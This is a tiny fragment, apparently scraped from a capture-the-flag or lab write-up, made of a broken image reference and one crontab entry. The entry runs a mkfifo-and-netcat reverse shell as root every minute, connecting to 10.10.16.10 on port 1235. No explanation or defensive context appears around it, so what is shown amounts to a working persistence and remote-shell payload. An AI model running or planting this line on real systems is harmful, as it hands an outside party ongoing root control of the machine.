 * * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.10 1235 >/tmp/f